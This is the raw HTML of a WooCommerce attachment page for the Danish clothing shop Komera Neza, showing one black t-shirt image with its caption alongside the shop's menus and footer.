<link rel="https://api.w.org/" href="https://komeraneza.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://komeraneza.shop/wp-json/wp/v2/media/6271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komeraneza.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://komeraneza.shop/?p=6271' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-32x32.png" sizes="32x32" />
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-180x180.png" />
<meta name="msapplication-TileImage" content="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/core.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=14.0.7' type='text/css' media='all' />
</head><body class="attachment wp-singular attachment-template-default single single-attachment postid-6271 attachmentid-6271 attachment-jpeg wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce-no-js material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="true" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#8c0019" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="true" data-transparency-option="" data-box-shadow="small" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="91" data-m-logo-height="45" data-padding="23" data-full-width="false" data-condense="true" >
			
	<div id="header-secondary-outer" class="centered-menu-bottom-bar" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>
				<div class="nectar-center-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>				
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://komeraneza.shop/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://komeraneza.shop" data-supplied-ml-starting-dark="true" data-supplied-ml-starting="true" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo" width="300" height="131" alt="Komera Neza" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" srcset="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 1x, https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 2x" /><img class="mobile-only-logo skip-lazy" alt="Komera Neza" width="300" height="131" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" />				</a>
									<nav class="left-side" data-using-pull-menu="false">
												<ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a> </li></ul>
				 	 					</nav>
					<nav class="right-side">
												<ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li id="nectar-user-account"><div><a href="http://komeraneza.shop/account"><span class="icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://komeraneza.shop/panier/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li></ul>
																			<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
								<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
									<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div>
							</div>
											</nav>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
										<a class="mobile-user-account" href="http://komeraneza.shop/account"><span class="normal icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a>
					
						<a id="mobile-cart-link" data-cart-style="dropdown" href="https://komeraneza.shop/panier/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-5839"><a href="https://komeraneza.shop/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5842"><a href="https://komeraneza.shop/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-5968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5968"><a href="https://komeraneza.shop/women/"><span class="menu-title-text">Women</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5974" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5973" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5975" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5976" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6192" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5967"><a href="https://komeraneza.shop/men/"><span class="menu-title-text">Men</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5977" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5978" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-5980" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/"><span class="menu-title-text">Tracksuit</span></a></li>
	<li id="menu-item-6191" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5966"><a href="https://komeraneza.shop/kids/"><span class="menu-title-text">Kids</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5982" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5983" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6190" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-6792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6792"><a href="https://komeraneza.shop/komerafit/"><span class="menu-title-text">KomeraFit</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6793" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops"><span class="menu-title-text">Men T-Shirt Tank Tops</span></a></li>
	<li id="menu-item-6794" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/"><span class="menu-title-text">Men Tights</span></a></li>
	<li id="menu-item-6795" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/"><span class="menu-title-text">Women T-Shirts &#038; Tops</span></a></li>
	<li id="menu-item-6796" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/"><span class="menu-title-text">Women Tights &#038; Sets</span></a></li>
</ul>
</li>
<li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/"><span class="menu-title-text">Exclusive Edition</span></a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5840"><a href="https://komeraneza.shop/contact/"><span class="menu-title-text">Contact</span></a></li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">2020_04_21_Komeraneza0293</h1>

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9">

			
<article id="post-6271" class="post-6271 attachment type-attachment status-inherit">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><p class="attachment"><a href='https://komeraneza.shop/wp-content/uploads/2020/08/2020_04_21_Komeraneza0293.jpg'><img fetchpriority="high" decoding="async" width="225" height="300" src="https://komeraneza.shop/wp-content/uploads/2020/08/2020_04_21_Komeraneza0293-225x300.jpg" class="attachment-medium size-medium" alt="komera neza black t-shirt with white logo print" srcset="https://komeraneza.shop/wp-content/uploads/2020/08/2020_04_21_Komeraneza0293-225x300.jpg 225w, https://komeraneza.shop/wp-content/uploads/2020/08/2020_04_21_Komeraneza0293-600x800.jpg 600w, https://komeraneza.shop/wp-content/uploads/2020/08/2020_04_21_Komeraneza0293-768x1024.jpg 768w, https://komeraneza.shop/wp-content/uploads/2020/08/2020_04_21_Komeraneza0293.jpg 960w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p>KOMERA NEZA exclusive black t-shirt</p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="archives-2" class="widget widget_archive"><h4>Archives</h4>
			<ul>
					<li><a href='https://komeraneza.shop/2025/12/'>December 2025</a></li>
	<li><a href='https://komeraneza.shop/2025/11/'>November 2025</a></li>
	<li><a href='https://komeraneza.shop/2025/10/'>October 2025</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-83"><a href="https://komeraneza.shop/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://komeraneza.shop/category/casinopinco/">casinopinco</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://komeraneza.shop/category/casinowazamba/">casinowazamba</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://komeraneza.shop/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://komeraneza.shop/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://komeraneza.shop/category/spiderbetscasino/">spiderbetscasino</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://komeraneza.shop/wp-login.php">Log in</a></li>
			<li><a href="https://komeraneza.shop/feed/">Entries feed</a></li>
			<li><a href="https://komeraneza.shop/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post hidden only"></li><li class="next-post hidden only"></li></ul>
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="true">


			<!-- If comments are open, but there are no comments. -->

	 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=6271#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://komeraneza.shop/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col span_12"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></div><div class="row"> <div class="col span_4"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" /></div>
<div class="col span_4"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="col span_4 col_last"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='6271' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" style="background-image:url(https://komeraneza.shop/wp-content/uploads/2020/05/ourstory.jpg);" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="true" data-bg-img-overlay="0.9" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-ecommerce-ultimate-footer-menu-container"><ul id="menu-ecommerce-ultimate-footer-menu" class="menu"><li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a href="https://komeraneza.shop/terms-and-conditions/">Terms and conditions</a></li>
<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a href="https://komeraneza.shop/return-refund/">Return and refund</a></li>
<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a href="https://komeraneza.shop/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://komeraneza.shop/contact/">Contact</a></li>
</ul></div></div><div id="text-3" class="widget widget_text"><h4>Customer service</h4>			<div class="textwidget"><div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3>KOMERA NEZA CLOTHING</h3>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div id="text-16" class="widget eltdf-sidearea widget_text">
<div class="textwidget">Stadion Alle 34, 5tv &#8211; 8000 Aarhus C / DENMARK<br />
Mobile   |   +45 21 30 06 10<br />
E-mail    |   <a href="mailto:komeraneza@gmail.com" target="_blank" rel="noopener">komeraclothing@gmail.com</a></div>
</div>
</div>
</div>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
						<div class="widget"></div>		   
		<p></p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						<div class="secondary-header-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5839"><a href="https://komeraneza.shop/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://komeraneza.shop/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5968"><a href="https://komeraneza.shop/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5967"><a href="https://komeraneza.shop/men/">Men</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/">Tracksuit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5966"><a href="https://komeraneza.shop/kids/">Kids</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6792"><a href="https://komeraneza.shop/komerafit/">KomeraFit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops">Men T-Shirt Tank Tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/">Men Tights</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/">Women T-Shirts &#038; Tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/">Women Tights &#038; Sets</a></li>
</ul>
</li>
